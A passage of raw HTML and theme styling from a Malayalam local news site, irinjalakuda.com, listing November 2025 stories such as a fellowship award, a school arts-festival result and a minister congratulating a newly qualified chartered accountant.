                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45611","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
